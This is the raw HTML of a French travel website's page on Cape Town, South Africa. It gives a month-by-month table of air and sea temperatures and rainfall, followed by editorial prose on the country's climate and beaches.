&nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-lisbonne-842.html">PORTUGAL - Lisbonne &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-porto-841.html">PORTUGAL - Porto &nbsp;</OPTION><OPTION  VALUE="temperatures-republique-dominicaine-bayahibe-511.html">REPUBLIQUE DOMINICAINE - Bayahibe &nbsp;</OPTION><OPTION  VALUE="temperatures-republique-dominicaine-punta-cana-51.html">REPUBLIQUE DOMINICAINE - Punta Cana &nbsp;</OPTION><OPTION  VALUE="temperatures-rodrigues-port-mathurin-98.html">RODRIGUES - Port Mathurin &nbsp;</OPTION><OPTION  VALUE="temperatures-saint-barthelemy-gustavia-103.html">SAINT BARTHELEMY - Gustavia &nbsp;</OPTION><OPTION  VALUE="temperatures-saint-martin-marigot-102.html">SAINT MARTIN - Marigot &nbsp;</OPTION><OPTION  VALUE="temperatures-sainte-lucie-soufriere-53.html">SAINTE-LUCIE - Soufrière &nbsp;</OPTION><OPTION  VALUE="temperatures-sardaigne-cagliari-95.html">SARDAIGNE - Cagliari &nbsp;</OPTION><OPTION  VALUE="temperatures-senegal-saly-104.html">SENEGAL - Saly &nbsp;</OPTION><OPTION  VALUE="temperatures-seychelles-la-digue-30.html">SEYCHELLES - La digue &nbsp;</OPTION><OPTION  VALUE="temperatures-seychelles-praslin-301.html">SEYCHELLES - Praslin &nbsp;</OPTION><OPTION  VALUE="temperatures-sicile-palerme-97.html">SICILE - Palerme &nbsp;</OPTION><OPTION  VALUE="temperatures-sri-lanka-colombo-89.html">SRI LANKA - Colombo &nbsp;</OPTION><OPTION  VALUE="temperatures-st-christopher-nevis-basseterre-52.html">ST CHRISTOPHER-NEVIS - Basseterre &nbsp;</OPTION><OPTION  VALUE="temperatures-st-vincent-grenadines-kingstown-101.html">ST VINCENT GRENADINES - Kingstown &nbsp;</OPTION><OPTION  VALUE="temperatures-tanzanie-zanzibar-94.html">TANZANIE - Zanzibar &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-koh-samui-801.html">THAILANDE - Koh Samui &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-pattaya-802.html">THAILANDE - Pattaya &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-phuket-80.html">THAILANDE - Phuket &nbsp;</OPTION><OPTION  VALUE="temperatures-trinite-et-tobago-tobago-100.html">TRINITE ET TOBAGO - Tobago &nbsp;</OPTION><OPTION  VALUE="temperatures-tunisie-djerba-83.html">TUNISIE - Djerba &nbsp;</OPTION><OPTION  VALUE="temperatures-tunisie-hammamet-831.html">TUNISIE - Hammamet &nbsp;</OPTION><OPTION  VALUE="temperatures-turks-et-caicos-providenciales-99.html">TURKS ET CAICOS - Providenciales &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-antalya-87.html">TURQUIE - Antalya &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-bodrum-872.html">TURQUIE - Bodrum &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-izmir-871.html">TURQUIE - Izmir &nbsp;</OPTION><OPTION  VALUE="temperatures-tuvalu-fongafale-31.html">TUVALU - Fongafale &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-hawai-812.html">USA - Hawai &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-los-angeles-811.html">USA - Los Angeles &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-miami-81.html">USA - Miami &nbsp;</OPTION><OPTION  VALUE="temperatures-vanuatu-port-vila-67.html">VANUATU - Port Vila &nbsp;</OPTION><OPTION  VALUE="temperatures-venezuela-caracas-681.html">VENEZUELA - Caracas &nbsp;</OPTION><OPTION  VALUE="temperatures-venezuela-maracaibo-68.html">VENEZUELA - Maracaibo &nbsp;</OPTION><OPTION  VALUE="temperatures-vietnam-nha-trang-885.html">VIETNAM - Nha Trang &nbsp;</OPTION></select>
           <button class="button btn-small dark-blue1" type="submit" form="pays" value="" name="Destinations">au meilleur moment !</button>
        </div>
    </div>
</div>
</form>


<section id="content">
    <div class="container">
        <div id="main">

        	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Blog EP rpsv-->
		<ins class="adsbygoogle"
		style="display:block"
		data-ad-client="ca-pub-4153290977560122"
		data-ad-slot="6632568658"
		data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		<br /><br />
	</center>
	



<link rel="canonical" href="https://www.lagons-plages.com/temperatures-afrique-du-sud-le-cap-69.html" />


<script type="application/ld+json">
{
        "@context": "https://schema.org",
        "name": "Quand partir sur les plages : Le Cap, Afrique Du Sud",
	"@type": "Product",
	"url": "https://www.lagons-plages.com/temperatures-afrique-du-sud-le-cap-69.html",
	"description": "Températures des plages et climat pour Le Cap, Afrique Du Sud, Océan Atlantique",
	"image": "https://www.lagons-plages.com/plages/plages-afrique-du-sud-le-cap-69.jpg",
        "aggregateRating":
                {
                "@type": "AggregateRating",
                "itemReviewed": "Le Cap, Afrique Du Sud",
                "ratingValue": "1,5",
                "ratingCount": "780"
                }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebPage",
      "@id": "https://www.lagons-plages.com/temperatures-afrique-du-sud-le-cap-69.html",
      "url": "https://www.lagons-plages.com/temperatures-afrique-du-sud-le-cap-69.html",
      "name": "Climat et Météo pour Le Cap - Afrique Du Sud",
      "description": "Meilleure période pour voyager vers Le Cap, Afrique Du Sud, Océan Atlantique",
      "inLanguage": "fr",
      "isPartOf": {
        "@type": "WebSite",
        "@id": "https://www.lagons-plages.com/#website",
        "name": "Lagons Plages",
        "url": "https://www.lagons-plages.com"
      },
      "mainEntity": {
        "@id": "https://www.lagons-plages.com/temperatures-afrique-du-sud-le-cap-69.html#destination"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Lagons Plages",
        "url": "https://www.lagons-plages.com",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.lagons-plages.com/images/logo3.png"
        }
      }
    },
    {
      "@type": "TouristDestination",
      "@id": "https://www.lagons-plages.com/temperatures-afrique-du-sud-le-cap-69.html#destination", 
      "name": "Le Cap",
      "description": "Découvrez le climat, la météo et la meilleure période pour visiter Le Cap (Afrique Du Sud).",
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "-33.89",
        "longitude": "18.43"
      },
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Le Cap",
        "addressCountry": {
          "@type": "Country",
          "name": "Afrique Du Sud"
        }
      },
      "touristType": [
        "Afrique",
        "Océan Atlantique"
      ],
      "containsPlace": {
        "@type": "Airport",
        "name": "Aéroport International de Cape Town"
      },
      "image": "https://www.lagons-plages.com/plages/plages-afrique-du-sud-le-cap-69.jpg",
      "subjectOf": {
        "@type": "WebPage",
        "@id": "https://www.lagons-plages.com/temperatures-afrique-du-sud-le-cap-69.html"
      }
    }
  ]
}
</script>


<meta property="og:title" content="Les belles plages de Le Cap, AFRIQUE DU SUD Océan Atlantique" />
<meta property="og:site_name" content="Lagons-Plages" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:url" content="https://www.lagons-plages.com/temperatures-afrique-du-sud-le-cap-69.html" />
<meta property="og:description" content="Climat et températures pour Le Cap, AFRIQUE DU SUD" />
<meta property="og:image" content="https://www.lagons-plages.com/plages/plages-afrique-du-sud-le-cap-69.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1140" />
<meta property="article:section" content="Climat" />
<meta property="article:author" content="https://www.facebook.com/laurent.vandjour" />
<meta property="article:tag" content="Le Cap" />
<meta property="article:tag" content="AFRIQUE DU SUD" />
<meta property="article:tag" content="Océan Atlantique" />
<meta property="article:tag" content="AFRIQUE DU SUD" />
<meta property="article:tag" content="Climat" />
<meta property="article:tag" content="Températures" />
<meta property="article:tag" content="Plages" />
<meta property="article:tag" content="Pluies" />
<meta property="article:tag" content="Précipitations" />
<meta property="article:tag" content="Pluies" />
<meta property="article:tag" content="Météo" />


<script type="text/javascript"><!--
function Sauter() { k1.submit(); }
//-->
</script>



<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript" src="js/highcharts-2021-v910.js"></script>
<script type="text/javascript" src="js/highcharts-more-2021-v910.js"></script>

<link href="components/bootstrap-star-rating-master/css/star-rating.css" media="all" rel="stylesheet" type="text/css" />
<script src="components/bootstrap-star-rating-master/js/star-rating.js"></script>


<div class="container">
        <div class="col-md-12" style="text-align: center;">
	        <div style="background-color: #01B7F2; text-align: center; padding:10px;  margin-left: 0px; margin-right: 0px; right: 0px; left: 0px;">
	                <h2 style="color: #fff; line-height: 20px;"><b> Le Cap, les plus belles plages de L' AFRIQUE DU SUD</b></h2>
	                <span style="color: #fff; font-size: 1.3em;">Climat - Précipitations - Températures - Baignade  - Océan Atlantique</span>
	        </div>
        </div>
</div>
<br />
<div class="col-md-12">
			<div class="block">
			<img class="full-width" src="plages/plages-afrique-du-sud-le-cap-69.jpg" alt="Belles plages de L' AFRIQUE DU SUD">
			<div class="tab-container trans-style">
			        <ul class="tabs hidden-xs">
                                        <li class="active"><a href="#temperatures-climat-plages-le-cap" title="Températures et conditions de baignade de Le Cap, AFRIQUE DU SUD" data-toggle="tab">PLAGES ET CLIMAT</a></li>
        				<li><a href="#pratique-le-cap" title="Graphiques et courbes des températures pour Le Cap, AFRIQUE DU SUD" data-toggle="tab">PRATIQUE</a></li>
        				<li><a href="#activites-le-cap"  title="Que faire à Le Cap" data-toggle="tab">ACTIVITÉS</a></li>
        				<li><a href="#meteo-le-cap"  title="Prévisions Météo à 5 jours pour Le Cap, AFRIQUE DU SUD" data-toggle="tab">MÉTÉO 5 JOURS</a></li>
        				<li><a href="carte-69-afrique%20du%20sud-Le%20Cap.html" title="Cartographie et temps de vol vers Le Cap, AFRIQUE DU SUD">CARTES ET HÔTELS</a></li>
        				<li><a href="photos-plages-lagons-afrique du sud.html" title="Plages de Le Cap, AFRIQUE DU SUD en photos">PHOTOS</a></li>
        				<li><a href="quand-partir-au-soleil.php" title="Toutes les destinations"> &nbsp;&nbsp;<i class="fa fa-home" style="font-size:1.6em;"></i>&nbsp; </a></li>
			        </ul>
			        <ul class="tabs hidden-sm hidden-md hidden-lg" style="padding-top:55px;"">
                                        <li style="background-color: #98CE44;"><a href="#temperatures" title="Températures et conditions de baignade de Le Cap, AFRIQUE DU SUD" data-toggle="tab">TEMPÉRATURES ET CLIMAT</a></li>
        				<li style="background-color: #74992e;"><a href="#graphiques" title="Graphiques et courbes des températures pour Le Cap, AFRIQUE DU SUD" data-toggle="tab">GRAPHIQUES</a></li>
        				<li style="background-color: #98CE44;"><a href="#pratique"  title="Ensoleillement et moustiques à Le Cap" data-toggle="tab">PRATIQUE</a></li>
        				<li style="background-color: #74992e;"><a href="carte-69-afrique%20du%20sud-Le%20Cap.html" title="Cartographie et temps de vol vers Le Cap, AFRIQUE DU SUD  title="Cartographie et temps de vol vers Le Cap, AFRIQUE DU SUD">CARTES ET HÔTELS</a></li>
        				<li style="background-color: #98CE44;"><a href="photos-plages-lagons-afrique du sud.html" title="Plages de Le Cap, AFRIQUE DU SUD en photos">PHOTOS de L' AFRIQUE DU SUD</a></li>
			        </ul>

			<div class="tab-content">
				<div id="temperatures-climat-plages-le-cap" class="tab-pane fade active in">
					<div style="margin-left: -30px;">
						

<div class="container">
        <div class="col-md-3">
                <form method="post" action="rating.php">
        		<input type="hidden" name="id" value="69">
        		<input type="hidden" name="input-id" id="input-id" class="rating rating-loading" data-min="0" data-max="5" data-step="0.1" data-size="xs">
        		<span class="control-label"><button class="button btn-mini green" type="submit">Notez cette destination</button></span>
		</form>
        </div>
        <div class="col-md-9">
                La destination Le Cap est notée : <big><b>1,5</b>/5</big> &nbsp;&nbsp;<span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 1;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.25;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.11111111111111;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.0625;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.04;"></span><br />
                Nombre de voyageurs ayant voté : 780        </div>
</div>

<br />
<div class="container">
        <div class="col-md-12">
                <h2>Le Cap : Températures jour, nuit, eau de mer, pluies et conditions de baignade</h2>
        </div>
</div>


<div class="container">
        <div class="col-md-12">
<table class="table" border="0">

            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-janvier.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Janvier" style="font-size: 1.6em;"><span style="font-size: 1.3em;"><strong>Janvier&nbsp;<i class="soap-icon-roundtriangle-right"></i></strong></span></a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">26°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>16°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>19°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.21"><font color="#808080">015 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Janvier</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-fevrier.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Février" style="font-size: 1.6em;">Février</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">26°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>16°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>19°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.19"><font color="#808080">008 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Février</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-mars.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Mars" style="font-size: 1.6em;">Mars</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">25°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>14°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>18°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.22"><font color="#808080">018 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Mars</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-avril.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Avril" style="font-size: 1.6em;">Avril</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">22°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>12°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>20°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.33"><font color="#808080">048 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Avril</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-mai.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Mai" style="font-size: 1.6em;">Mai</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">19°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>09°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>19°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.44"><font color="#808080">079 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Mai</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-juin.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Juin" style="font-size: 1.6em;">Juin</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">18°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>08°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>18°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.46"><font color="#808080">084 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Juin</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-juillet.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Juillet" style="font-size: 1.6em;">Juillet</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">17°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>07°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>17°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.48"><font color="#808080">089 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Juillet</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-aout.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Août" style="font-size: 1.6em;">Août</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">18°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>08°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>17°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.4"><font color="#808080">066 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Août</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-septembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Septembre" style="font-size: 1.6em;">Septembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">18°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>09°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>17°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.31"><font color="#808080">043 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Septembre</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-octobre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Octobre" style="font-size: 1.6em;">Octobre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">21°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>11°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>17°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.27"><font color="#808080">030 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Octobre</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-novembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Novembre" style="font-size: 1.6em;">Novembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">23°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>13°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>17°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.22"><font color="#808080">018 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Novembre</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-decembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Décembre" style="font-size: 1.6em;">Décembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">24°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>14°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>18°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.2"><font color="#808080">010 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Décembre</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>                </table>
        </div>
</div>
<br />
	        <div class="container">
        	        <div class="col-md-12">
        	                <h2>Afrique Du Sud : le climat et quand partir à Le cap ?</h2>
        	                <p>L'<strong>Afrique du Sud</strong> est un pays situ&eacute; dans l'h&eacute;misph&egrave;re sud. Ses saisons sont donc invers&eacute;es avec les saisons en France. Le climat change facilement d'un coin &agrave; l'autre de l'Afrique du Sud. Tout au sud,&nbsp;<strong>Le Cap</strong> a un climat type m&eacute;diterran&eacute;en, donnant de la chaleur et de la s&eacute;cheresse de septembre &agrave; avril, avec des temp&eacute;ratures autour des 28&deg;C. L'hiver de mai &agrave; ao&ucirc;t est tr&egrave;s temp&eacute;r&eacute; avec 18&deg;C environ pouvant tomber &agrave; 9&deg;C parfois. Surprenant, mais il faut le savoir.</p>
<p>Le long de la c&ocirc;te ouest Atlantique, le climat s'am&eacute;liore, devenant plus chaud et sec en remontant au nord. Cot&eacute; est Oc&eacute;an Indien, le climat passe de temp&eacute;r&eacute; &agrave; subtropical bien humide. Le Haut Veld (Gauteng, &Eacute;tat Libre) b&eacute;n&eacute;ficie d'un climat sec et ensoleill&eacute; tout l'hiver (21&deg;C le jour &agrave; 6&deg; C la nuit).</p>
<p>D'octobre &agrave; avril, les journ&eacute;es tr&egrave;s chaudes sont ponctu&eacute;es de pluies et d'&eacute;clairs impressionnants avant la soir&eacute;e. Dans le Bas Veld, Mpumalanga Province du Nord, l'&eacute;t&eacute; est tr&egrave;s chaud et l'hiver doux et ensoleill&eacute;.</p>
<p>Quand on parle des plages de l'Afrique du Sud, on imagine que l'Afrique propose des plages aux eaux chaudes sur l'Oc&eacute;an Indien. Ce n'est pas le cas pour tout le pays qui est positionn&eacute; &agrave; l'extr&ecirc;me sud de l'Afrique et qui ne b&eacute;n&eacute;ficie pas de mers chaudes sauf &agrave; l'extr&ecirc;me nord-est. Les plages vierges o&ugrave; l'oc&eacute;an Indien est relativement chaud se situent &agrave; 400 kilom&egrave;tres de Durban. Malheureusement aussi, aucune infrastructure baln&eacute;aire n'existe en bord de mer. Le pays de ce c&ocirc;t&eacute; n'est pas d&eacute;velopp&eacute; comme Le Cap et Durban. Vous n'y trouverez rien pour vous d&eacute;tendre. Vous partez donc en mission &agrave; l'aventure !&nbsp;</p>
<p>Ne pensez-pas la destination du Cap et ses plages comme id&eacute;ale, car loin des <a class="corps" href="destinations-les-plus-chaudes.php">tropiques et des mers chaudes</a>.</p>
<p>Pourquoi proposer cette destination plage alors ? Les passionn&eacute;s de plages ne se baignent pas obligatoirement et appr&eacute;cient la nature et les beaux endroits.</p>
<p>O&ugrave; devraient aller les amoureux des plages ?&nbsp;Le Cap est connu pour avoir de nombreuses superbes plages, mais il existe d'autres d&eacute;lices le long de l'&eacute;norme littoral. Des plages isol&eacute;es nich&eacute;es dans les parcs nationaux aux meilleurs spots de surf de la Sunshine Coast.&nbsp;En r&eacute;sum&eacute;, imaginez plut&ocirc;t les plages et le baln&eacute;aire en&nbsp;<strong>Afrique du Sud</strong><span>&nbsp;comme la c&ocirc;te landaise en France. Le paradis des surfeurs quand m&ecirc;me !</span></p>
<p><span>&nbsp;</span></p>
<h2><span>Le top des plages de l'Afrique du Sud</span></h2>
<div class="w-[30px] flex flex-col relative items-end">Il existe beaucoup de plages magnifiques en Afrique du Sud, mais les 5 suivantes sont incontournables :</div>
